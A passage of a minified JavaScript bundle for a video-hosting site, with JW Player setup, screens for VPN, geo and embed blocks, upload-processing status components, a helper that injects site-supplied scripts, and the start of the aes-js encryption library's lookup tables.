0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:p!=null?p:{color:"#ffffff"}};fn&&(X.skin={url:fn,name:hr});const H=Ur(m);H&&(X.logo=H);const N=Er(l);N&&(X.sharing=N),W&&(X.advertising=W),y.setup(X),Q&&(window.__jw8=y),Y.current=y;const oe=ne=>{var ce;(ce=ee.current)==null||ce.call(ee,ne)},xe=(...ne)=>{var be;if(!F.current)return;const[ce]=ne,O=ce,ve={positionSeconds:typeof(O==null?void 0:O.position)=="number"&&Number.isFinite(O.position)?O.position:void 0,durationSeconds:typeof(O==null?void 0:O.duration)=="number"&&Number.isFinite(O.duration)?O.duration:void 0,bitrateKbps:Cr(y)};(be=F.current)==null||be.call(F,ve)};y.on("ready",()=>{if(_)return;ae(null),d(),dt(k.current);const ne=[];let ce=null,O=null;const ve=()=>{ce&&clearTimeout(ce);const de=it(y,L),re=de||"default";if(O===re){L==null||L("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:de});return}L==null||L("[jw8-debug] scheduleAudioSelection",{playlistToken:de,delayMs:300}),ce=setTimeout(()=>{ce=null,Pt(y,I.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:de,debugLog:L})&&(O=re)},300)},be=(...de)=>{var re;if(Q){const he=de[0];L==null||L("[jw8-debug] event audioTracks",{eventTracks:(re=he==null?void 0:he.tracks)!=null?re:null,snapshotTracks:qt(y,L)})}ve()};y.on("audioTracks",be),ne.push(()=>y.off("audioTracks",be));const ge=()=>{O=null};if(y.on("playlistItem",ge),ne.push(()=>y.off("playlistItem",ge)),Q){const de=(...Be)=>{var qe;const le=Be[0],Ke=typeof(le==null?void 0:le.currentTrack)=="number"?le.currentTrack:void 0,je=typeof y.getCurrentAudioTrack=="function"?y.getCurrentAudioTrack():void 0;L==null||L("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ke,eventTrack:Ke!==void 0?(qe=le==null?void 0:le.tracks)==null?void 0:qe[Ke]:void 0,snapshotTracks:qt(y,L),currentFromPlayer:je})},re=()=>L==null?void 0:L("[jw8-debug] event play"),he=()=>L==null?void 0:L("[jw8-debug] event firstFrame"),ye=()=>L==null?void 0:L("[jw8-debug] event playlistItem",{playlistIdentity:it(y,L)});y.on("audioTrackChanged",de),y.on("play",re),y.on("firstFrame",he),y.on("playlistItem",ye),ne.push(()=>{y.off("audioTrackChanged",de),y.off("play",re),y.off("firstFrame",he),y.off("playlistItem",ye)})}ne.push(()=>{ce&&(clearTimeout(ce),ce=null)}),ne.push(Gr(y,k.current)),ne.push(Wr(k.current)),ne.push(Tr(y,k.current)),ne.push(Yr(y,k.current)),ne.push(Ir(y)),ne.push(Rr(y,k.current,g==null?void 0:g.url)),q.current=()=>{ne.forEach(de=>{try{de()}catch(re){console.warn("Unable to clean up JW Player UI hook",re)}})}}),y.on("play",()=>{var ne;oe("playing"),(ne=Z.current)==null||ne.call(Z)}),y.on("pause",()=>oe("paused")),y.on("idle",()=>oe("idle")),y.on("complete",()=>oe("idle")),y.on("time",xe)}).catch(w=>{_||(console.error("Unable to load JW Player",w),ae("Unable to load the JW Player script."))}),()=>{if(_=!0,Q)try{delete window.__jw8}catch(w){window.__jw8=null}b()}},[M,z,T,R,n,m,l,g==null?void 0:g.url,W]);const J=_=>{if(!U.current)return;const d=k.current;if(d)try{const b=d.getBoundingClientRect();U.current({clientX:_.clientX,clientY:_.clientY,left:b.left,top:b.top,width:b.width,height:b.height,timestamp:Date.now()})}catch(b){console.warn("Unable to capture JW8 pointer activity",b)}};return s.jsxs("div",{ref:k,style:{width:"100%",height:"100%"},onPointerMove:J,onPointerDown:J,onPointerUp:J,children:[s.jsx("div",{id:M,style:{width:"100%",height:"100%"}}),D&&s.jsx("p",{children:D}),!z&&s.jsx("p",{children:"Video source is unavailable."})]})},Dn=e=>s.jsx(_r,{...e}),$r={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},Gt=({reason:e,context:t,message:n})=>{const r=$r[e];return s.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[s.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:s.jsx("div",{className:"video-access-restriction__icon",children:s.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[s.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),s.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),s.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),s.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),s.jsx("h2",{className:"video-access-restriction__title",children:r.title}),s.jsx("p",{className:"video-access-restriction__message",children:r.message}),s.jsx("p",{className:"video-access-restriction__hint",children:r.hint}),n?s.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",s.jsx("span",{children:n})]}):null]})},ft=({message:e,variant:t,heading:n})=>{const r=u.useId().replace(/:/g,""),a="".concat(r,"-gradient"),c="".concat(r,"-glow"),o="".concat(r,"-heading");return s.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":o,children:s.jsxs("div",{className:"access-blocked__panel",children:[s.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:s.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[s.jsxs("defs",{children:[s.jsxs("linearGradient",{id:a,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[s.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),s.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),s.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),s.jsxs("radialGradient",{id:c,cx:"50%",cy:"50%",r:"50%",children:[s.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),s.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),s.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(c,")")}),s.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(a,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),s.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),s.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),s.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),s.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),s.jsxs("div",{className:"access-blocked__content",children:[s.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),s.jsx("h2",{id:o,className:"access-blocked__heading",children:n!=null?n:"Access blocked on this domain"}),s.jsx("p",{className:"access-blocked__message",children:e})]})]})})},ea=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},ta=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const n=Math.floor(t/60),r=t%60;if(n>=24){const a=Math.floor(n/24);return"".concat(a," day").concat(a===1?"":"s")}return r===0?"".concat(n," hour").concat(n===1?"":"s"):"".concat(n,"h ").concat(r,"m")},na=e=>{var n;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((n=e.state)==null?void 0:n.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},un=({label:e,status:t})=>{const n=ea(t.progress),r=ta(t.etaSeconds),a=["processing-status__state"];t.state&&a.push("processing-status__state--".concat(t.state));const c=na(t);return s.jsxs("div",{className:"processing-status",children:[s.jsxs("div",{className:"processing-status__header",children:[s.jsx("span",{className:"processing-status__label",children:e}),s.jsx("span",{className:a.join(" "),children:c})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||r?s.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&s.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),r&&s.jsxs("span",{className:"processing-status__meta-item",children:["About ",r," left"]})]}):null,s.jsxs("div",{className:"processing-status__progress",children:[s.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":n,"aria-label":"".concat(e," progress"),children:s.jsx("span",{style:{width:"".concat(n,"%")},"aria-hidden":"true"})}),s.jsxs("span",{className:"processing-status__percent",children:[n,"%"]})]}),t.errorMessage&&s.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},He=({processing:e,title:t,subtitle:n,className:r})=>{const a=!!(e.encoding||e.transfer),c=["processing-notice"];return r&&c.push(r),s.jsxs("div",{className:c.join(" "),children:[t&&s.jsx("h2",{className:"processing-notice__title",children:t}),(n||e.locked)&&s.jsx("p",{className:"processing-notice__subtitle",children:n!=null?n:"The file is still being processed. Please keep this page open and try again shortly."}),s.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&s.jsx(un,{label:"Encoding",status:e.encoding}),e.transfer&&s.jsx(un,{label:"Transfer",status:e.transfer}),!a&&s.jsxs("div",{className:"processing-status processing-status--waiting",children:[s.jsxs("div",{className:"processing-status__header",children:[s.jsx("span",{className:"processing-status__label",children:"Status"}),s.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),s.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},bn=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,mn=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,wn=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},ra=e=>{var a,c;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const n=[];bn.lastIndex=0;let r;for(;(r=bn.exec(e))!==null;){const[,o="",i=""]=r,f=document.createElement("script");if(o){let x;for(mn.lastIndex=0;(x=mn.exec(o))!==null;){const[,m,l,K,g]=x;if(!m)continue;const E=(c=(a=l!=null?l:K)!=null?a:g)!=null?c:"";f.setAttribute(m,E)}}f.text=i,t.appendChild(f),n.push(f)}if(n.length===0){const o=document.createElement("script");o.text=e,t.appendChild(o),n.push(o)}return n},Yt=({code:e})=>{const t=u.useRef([]),n=typeof e=="string"?e.trim():"";return u.useEffect(()=>{if(t.current.length>0&&(wn(t.current),t.current=[]),!n)return;const r=ra(n);return t.current=r,()=>{wn(r),t.current=[]}},[n]),null},Qn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:n="/",actionLabel:r="Go to homepage"})=>s.jsxs("div",{className:"video-page__not-found",role:"alert",children:[s.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:s.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[s.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),s.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),s.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),s.jsxs("div",{className:"video-page__not-found-body",children:[s.jsx("h2",{className:"video-page__not-found-title",children:e}),s.jsx("p",{className:"video-page__not-found-message",children:t}),s.jsx(qn,{to:n,className:"video-page__not-found-action",children:r})]})]}),xt=(e,t)=>{if(e instanceof Error){const n=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:n}}return{message:t}};var Tn={exports:{}};/*! MIT License. Copyright 2015-2018 Richard Moore <me@ricmoo.com>. See LICENSE.txt. */(function(e,t){(function(n){function r(d){return parseInt(d)===d}function a(d){if(!r(d.length))return!1;for(var b=0;b<d.length;b++)if(!r(d[b])||d[b]<0||d[b]>255)return!1;return!0}function c(d,b){if(d.buffer&&d.name==="Uint8Array")return b&&(d.slice?d=d.slice():d=Array.prototype.slice.call(d)),d;if(Array.isArray(d)){if(!a(d))throw new Error("Array contains invalid value: "+d);return new Uint8Array(d)}if(r(d.length)&&a(d))return new Uint8Array(d);throw new Error("unsupported array-like object")}function o(d){return new Uint8Array(d)}function i(d,b,h,p,w){(p!=null||w!=null)&&(d.slice?d=d.slice(p,w):d=Array.prototype.slice.call(d,p,w)),b.set(d,h)}var f=function(){function d(h){var p=[],w=0;for(h=encodeURI(h);w<h.length;){var y=h.charCodeAt(w++);y===37?(p.push(parseInt(h.substr(w,2),16)),w+=2):p.push(y)}return c(p)}function b(h){for(var p=[],w=0;w<h.length;){var y=h[w];y<128?(p.push(String.fromCharCode(y)),w++):y>191&&y<224?(p.push(String.fromCharCode((y&31)<<6|h[w+1]&63)),w+=2):(p.push(String.fromCharCode((y&15)<<12|(h[w+1]&63)<<6|h[w+2]&63)),w+=3)}return p.join("")}return{toBytes:d,fromBytes:b}}(),x=function(){function d(p){for(var w=[],y=0;y<p.length;y+=2)w.push(parseInt(p.substr(y,2),16));return w}var b="0123456789abcdef";function h(p){for(var w=[],y=0;y<p.length;y++){var X=p[y];w.push(b[(X&240)>>4]+b[X&15])}return w.join("")}return{toBytes:d,fromBytes:h}}(),m={16:10,24:12,32:14},l=[1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145],K=[99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22],g=[82,9,106,213,48,54,165,56,191,64,163,158,129,243,215,251,124,227,57,130,155,47,255,135,52,142,67,68,196,222,233,203,84,123,148,50,166,194,35,61,238,76,149,11,66,250,195,78,8,46,161,102,40,217,36,178,118,91,162,73,109,139,209,37,114,248,246,100,134,104,152,22,212,164,92,204,93,101,182,146,108,112,72,80,253,237,185,218,94,21,70,87,167,141,157,132,144,216,171,0,140,188,211,10,247,228,88,5,184,179,69,6,208,44,30,143,202,63,15,2,193,175,189,3,1,19,138,107,58,145,17,65,79,103,220,234,151,242,207,206,240,180,230,115,150,172,116,34,231,173,53,133,226,249,55,232,28,117,223,110,71,241,26,113,29,41,197,137,111,183,98,14,170,24,190,27,252,86,62,75,198,210,121,32,154,219,192,254,120,205,90,244,31,221,168,51,136,7,199,49,177,18,16,89,39,128,236,95,96,81,127,169,25,181,74,13,45,229,122,159,147,201,156,239,160,224,59,77,174,42,245,176,200,235,187,60,131,83,153,97,23,43,4,126,186,119,214,38,225,105,20,99,85,33,12,125],E=[3328402341,4168907908,4000806809,4135287693,4294111757,3597364157,3731845041,2445657428,1613770832,33620227,3462883241,1445669757,3892248089,3050821474,1303096294,3967186586,2412431941,528646813,2311702848,4202528135,4026202645,2992200171,2387036105,4226871307,1101901292,3017069671,1604494077,1169141738,597466303,1403299063,3832705686,2613100635,1974974402,3791519004,1033081774,1277568618,1815492186,2118074177,4126668546,2211236943,1748251740,1369810420,3521504564,4193382664,3799085459,2883115123,1647391059,706024767,134480908,2512897874,1176707941,2646852446,806885416,932615841,168101135,798661301,235341577,605164086,461406363,3756188221,3454790438,1311188841,2142417613,3933566367,302582043,495158174,1479289972,874125870,907746093,3698224818,3025820398,1537253627,2756858614,1983593293,3084310113,2108928974,1378429307,3722699582,1580150641,327451799,2790478837,3117535592,0,3253595436,1075847264,3825007647,2041688520,3059440621,3563743934,2378943302,1740553945,1916352843,2487896798,2555137236,2958579944,2244988746,3151024235,3320835882,1336584933,3992714006,2252555205,2588757463,1714631509,293963156,2319795663,3925473552,67240454,4269768577,2689618160,2017213508,631218106,1269344483,2723238387,1571005438,2151694528,93294474,1066570413,563977660,1882732616,4059428100,1673313503,2008463041,2950355573,1109467491,537923632,3858759450,4260623118,3218264685,2177748300,403442708,638784309,3287084079,3193921505,899127202,2286175436,773265209,2479146071,1437050866,4236148354,2050833735,3362022572,3126681063,840505643,3866325909,3227541664,427917720,2655997905,2749160575,1143087718,1412049534,999329963,193497219,2353415882,3354324521,1807268051,672404540,2816401017,3160301282,369822493,2916866934,3688947771,1681011286,1949973070,336202270,2454276571,201721354,1210328172,3093060836,2680341085,3184776046,1135389935,3294782118,965841320,831886756,3554993207,4068047243,3588745010,2345191491,1849112409,3664604599,26054028,2983581028,2622377682,1235855840,3630984372,2891339514,4092916743,3488279077,3395642799,4101667470,1202630377,268961816,1874508501,4034427016,1243948399,1546530418,941366308,1470539505,1941222599,2546386513,3421038627,2715671932,3899946140,1042226977,2521517021,1639824860,227249030,260737669,3765465232,2084453954,1907733956,3429263018,2420656344,100860677,4160157185,470683154,3261161891,1781871967,2924959737,1773779408,394692241,2579611992,974986535,664706745,3655459128,3958962195,731420851,571543859,3530123707,2849626480,126783113,865375399,765172662,1008606754,361203602,3387549984,2278477385,2857719295,1344809080,2782912378,59542671,1503764984,160008576,437062935,1707065306,3622233649,2218934982,3496503480,2185314755,697932208,1512910199,504303377,2075177163,2824099068,1841019862,739644986],M=[2781242211,2230877308,2582542199,2381740923,234877682,3184946027,2984144751,1418839493,1348481072,50462977,2848876391,2102799147,434634494,1656084439,3863849899,2599188086,1167051466,2636087938,1082771913,2281340285,368048890,3954334041,3381544775,201060592,3963727277,1739838676,4250903202,3930435503,3206782108,4149453988,2531553906,1536934080,3262494647,484572669,2923271059,1783375398,1517041206,1098792767,49674231,1334037708,1550332980,4098991525,886171109,150598129,2481090929,1940642008,1398944049,1059722517,201851908,1385547719,1699095331,1587397571,674240536,2704774806,252314885,3039795866,151914247,908333586,2602270848,1038082786,651029483,1766729511,3447698098,2682942837,454166793,2652734339,1951935532,775166490,758520603,3000790638,4004797018,4217086112,4137964114,1299594043,1639438038,3464344499,2068982057,1054729187,1901997871,2534638724,4121318227,1757008337,0,750906861,1614815264,535035132,3363418545,3988151131,3201591914,1183697867,3647454910,1265776953,3734260298,3566750796,3903871064,1250283471,1807470800,717615087,3847203498,384695291,3313910595,3617213773,1432761139,2484176261,3481945413,283769337,100925954,2180939647,4037038160,1148730428,3123027871,3813386408,4087501137,4267549603,3229630528,2315620239,2906624658,3156319645,1215313976,82966005,3747855548,3245848246,1974459098,1665278241,807407632,451280895,251524083,1841287890,1283575245,337120268,891687699,801369324,3787349855,2721421207,3431482436,959321879,1469301956,4065699751,2197585534,1199193405,2898814052,3887750493,724703513,2514908019,2696962144,2551808385,3516813135,2141445340,1715741218,2119445034,2872807568,2198571144,3398190662,700968686,3547052216,1009259540,2041044702,3803995742,487983883,1991105499,1004265696,1449407026,1316239930,504629770,3683797321,168560134,1816667172,3837287516,1570751170,1857934291,4014189740,2797888098,2822345105,2754712981,936633572,2347923833,852879335,1133234376,1500395319,3084545389,2348912013,1689376213,3533459022,3762923945,3034082412,4205598294,133428468,634383082,2949277029,2398386810,3913789102,403703816,3580869306,2297460856,1867130149,1918643758,607656988,4049053350,3346248884,1368901318,600565992,2090982877,2632479860,557719327,3717614411,3697393085,2249034635,2232388234,2430627952,1115438654,3295786421,2865522278,3633334344,84280067,33027830,303828494,2747425121,1600795957,4188952407,3496589753,2434238086,1486471617,658119965,3106381470,953803233,334231800,3005978776,857870609,3151128937,1890179545,2298973838,2805175444,3056442267,574365214,2450884487,550103529,1233637070,4289353045,2018519080,2057691103,2399374476,4166623649,2148108681,387583245,3664101311,836232934,3330556482,3100665960,3280093505,2955516313,2002398509,287182607,3413881008,4238890068,3597515707,975967766],k=[1671808611,2089089148,2006576759,2072901243,4061003762,1807603307,1873927791,3310653893,810573872,16974337,1739181671,729634347,4263110654,3613570519,2883997099,1989864566,3393556426,2191335298,3376449993,2106063485,4195741690,1508618841,1204391495,4027317232,2917941677,3563566036,2734514082,2951366063,2629772188,2767672228,1922491506,3227229120,3082974647,4246528509,2477669779,644500518,911895606,1061256767,4144166391,3427763148,878471220,2784252325,3845444069,4043897329,1905517169,3631459288,827548209,356461077,67897348,3344078279,593839651,3277757891,405286936,2527147926,84871685,2595565466,118033927,305538066,2157648768,3795705826,3945188843,661212711,2999812018,1973414517,152769033,2208177539,745822252,439235610,455947803,1857215598,1525593178,2700827552,1391895634,994932283,3596728278,3016654259,695947817,3812548067,795958831,2224493444,1408607827,3513301457,0,3979133421,543178784,4229948412,2982705585,1542305371,1790891114,3410398667,3201918910,961245753,1256100938,1289001036,1491644504,3477767631,3496721360,4012557807,2867154858,4212583931,1137018435,1305975373,861234739,2241073541,1171229253,4178635257,33948674,2139225727,1357946960,1011120188,2679776671,2833468328,1374921297,2751356323,1086357568,2408187279,2460827538,2646352285,944271416,4110742005,3168756668,3066132406,3665145818,560153121,271589392,4279952895,4077846003,3530407890,3444343245,202643468,322250259,3962553324,1608629855,2543990167,1154254916,389623319,3294073796,2817676711,2122513534,1028094525,1689045092,1575467613,422261273,1939203699,1621147744,2174228865,1339137615,3699352540,577127458,712922154,2427141008,2290289544,1187679302,3995715566,3100863416,339486740,3732514782,1591917662,186455563,3681988059,3762019296,844522546,978220090,169743370,1239126601,101321734,611076132,1558493276,3260915650,3547250131,2901361580,1655096418,2443721105,2510565781,3828863972,2039214713,3878868455,3359869896,928607799,1840765549,2374762893,3580146133,1322425422,2850048425,1823791212,1459268694,4094161908,3928346602,1706019429,2056189050,2934523822,135794696,3134549946,2022240376,628050469,779246638,472135708,2800834470,3032970164,3327236038,3894660072,3715932637,1956440180,522272287,1272813131,3185336765,2340818315,2323976074,1888542832,1044544574,3049550261,1722469478,1222152264,50660867,4127324150,236067854,1638122081,895445557,1475980887,3117443513,2257655686,3243809217,489110045,2662934430,3778599393,4162055160,2561878936,288563729,1773916777,3648039385,2391345038,2493985684,2612407707,505560094,2274497927,3911240169,3460925390,1442818645,678973480,3749357023,2358182796,2717407649,2306869641,219617805,3218761151,3862026214,1120306242,1756942440,1103331905,2578459033,762796589,252780047,2966125488,1425844308,3151392187,372911126],Z=[1667474886,2088535288,2004326894,2071694838,4075949567,1802223062,1869591006,3318043793,808472672,16843522,1734846926,724270422,4278065639,3621216949,2880169549,1987484396,3402253711,2189597983,3385409673,2105378810,4210693615,1499065266,1195886990,4042263547,2913856577,3570689971,2728590687,2947541573,2627518243,2762274643,1920112356,3233831835,3082273397,4261223649,2475929149,640051788,909531756,1061110142,4160160501,3435941763,875846760,2779116625,3857003729,4059105529,1903268834,3638064043,825316194,353713962,67374088,3351728789,589522246,3284360861,404236336,2526454071,84217610,2593830191,117901582,303183396,2155911963,3806477791,3958056653,656894286,2998062463,1970642922,151591698,2206440989,741110872,437923380,454765878,1852748508,1515908788,2694904667,1381168804,993742198,3604373943,3014905469,690584402,3823320797,791638366,2223281939,1398011302,3520161977,0,3991743681,538992704,4244381667,2981218425,1532751286,1785380564,3419096717,3200178535,960056178,1246420628,1280103576,1482221744,3486468741,3503319995,4025428677,2863326543,4227536621,1128514950,1296947098,859002214,2240123921,1162203018,4193849577,33687044,2139062782,1347481760,1010582648,2678045221,2829640523,1364325282,2745433693,1077985408,2408548869,2459086143,2644360225,943212656,4126475505,3166494563,3065430391,3671750063,555836226,269496352,4294908645,4092792573,3537006015,3452783745,202118168,320025894,3974901699,1600119230,2543297077,1145359496,387397934,3301201811,2812801621,2122220284,1027426170,1684319432,1566435258,421079858,1936954854,1616945344,2172753945,1330631070,3705438115,572679748,707427924,2425400123,2290647819,1179044492,4008585671,3099120491,336870440,3739122087,1583276732,185277718,3688593069,3772791771,842159716,976899700,168435220,1229577106,101059084,606366792,1549591736,3267517855,3553849021,2897014595,1650632388,2442242105,2509612081,3840161747,2038008818,3890688725,3368567691,926374254,1835907034,2374863873,3587531953,1313788572,2846482505,1819063512,1448540844,4109633523,3941213647,1701162954,2054852340,2930698567,134748176,3132806511,2021165296,623210314,774795868,471606328,2795958615,3031746419,3334885783,3907527627,3722280097,1953799400,522133822,1263263126,3183336545,2341176845,2324333839,1886425312,1044267644,3048588401,1718004428,1212733584,50529542,4143317495,235803164,1633788866,892690282,1465383342,3115962473,2256965911,3250673817,488449850,2661202215,3789633753,4177007595,2560144171,286339874,1768537042,3654906025,2391705863,2492770099,2610673197,505291324,2273808917,3924369609,3469625735,1431699370,673740880,3755965093,2358021891,2711746649,2307489801,218961690,3217021541,3873845719,1111672452,1751693520,1094828930,2576986153,757954394,252645662,2964376443,1414855848,3149649517,370555436],ee=[1374988112,2118214995,437757123,975658646,1001089995,530400753,2902087851,1273168787,540080725,2910219766,2295101073,4110568485,1340463100,3307916247,641025152,3043140495,3736164937,632953703,1172967064,1576976609,3274667266,2169303058,2370213795,1809054150,59727847,361929877,3211623147,2505202138,3569255213,1484005843,1239443753,2395588676,1975683434,4102977912,2572697195,666464733,3202437046,4035489047,3374361702,2110667444,1675577880,3843699074,2538681184,1649639237,2976151520,3144396420,4269907996,4178062228,1883793496,2403728665,2497604743,1383856311,2876494627,1917518562,3810496343,1716890410,3001755655,800440835,2261089178,3543599269,807962610,599762354,33778362,3977675356,2328828971,2809771154,4077384432,1315562145,1708848333,101039829,3509871135,3299278474,875451293,2733856160,92987698,2767645557,193195065,1080094634,1584504582,3178106961,1042385657,2531067453,3711829422,1306967366,2438237621,1908694277,67556463,1615861247,429456164,3602770327,2302690252,1742315127,2968011453,126454664,3877198648,2043211483,2709260871,2084704233,4169408201,0,159417987,841739592,504459436,1817866830,4245618683,260388950,1034867998,908933415,168810852,1750902305,2606453969,607530554,202008497,2472011535,3035535058,463180190,2160117071,1641816226,1517767529,470948374,3801332234,3231722213,1008918595,303765277,235474187,4069246893,766945465,337553864,1475418501,2943682380,4003061179,2743034109,4144047775,1551037884,1147550661,1543208500,2336434550,3408119516,3069049960,3102011747,3610369226,1113818384,328671808,2227573024,2236228733,3535486456,2935566865,3341394285,496906059,3702665459,226906860,2009195472,733156972,2842737049,294930682,1206477858,2835123396,2700099354,1451044056,573804783,2269728455,3644379585,2362090238,2564033334,2801107407,2776292904,3669462566,1068351396,742039012,1350078989,1784663195,1417561698,4136440770,2430122216,775550814,2193862645,2673705150,1775276924,1876241833,3475313331,3366754619,270040487,3902563182,3678124923,3441850377,1851332852,3969562369,2203032232,3868552805,2868897406,566021896,4011190502,3135740889,1248802510,3936291284,699432150,832877231,708780849,3332740144,899835584,1951317047,4236429990,3767586992,866637845,4043610186,1106041591,2144161806,395441711,1984812685,1139781709,3433712980,3835036895,2664543715,1282050075,3240894392,1181045119,2640243204,25965917,4203181171,4211818798,3009879386,2463879762,3910161971,1842759443,2597806476,933301370,1509430414,3943906441,3467192302,3076639029,3776767469,2051518780,2631065433,1441952575,404016761,1942435775,1408749034,1610459739,3745345300,2017778566,3400528769,3110650942,941896748,3265478751,371049330,3168937228,675039627,4279080257,967311729,135050206,3635733660,1683407248,2076935265,3576870512,1215061108,3501741890],F=[1347548327,1400783205,3273267108,2520393566,3409685355,4045380933,2880240216,2471224067,1428173050,4138563181,2441661558,636813900,4233094615,3620022987,2149987652,2411029155,1239331162,1730525723,2554718734,3781033664,46346101,310463728,2743944855,3328955385,3875770207,2501218972,3955191162,3667219033,768917123,3545789473,692707433,1150208456,1786102409,2029293177,1805211710,3710368113,3065962831,401639597,1724457132,3028143674,409198410,2196052529,1620529459,1164071807,3769721975,2226875310,486441376,2499348523,1483753576,428819965,2274680428,3075636216,598438867,3799141122,1474502543,711349675,129166120,53458370,2592523643,2782082824,4063242375,2988687269,3120694122,1559041666,730517276,2460449204,4042459122,2706270690,3446004468,3573941694,533804130,2328143614,2637442643,2695033685,839224033,1973745387,957055980,2856345839,106852767,1371368976,4181598602,1033297158,2933734917,1179510461,3046200461,91341917,1862534868,4284502037,605657339,2547432937,3431546947,2003294622,3182487618,2282195339,954669403,3682191598,1201765386,3917234703,3388507166,0,2198438022,1211247597,2887651696,1315723890,4227665663,1443857720,507358933,657861945,1678381017,560487590,3516619604,975451694,2970356327,261314535,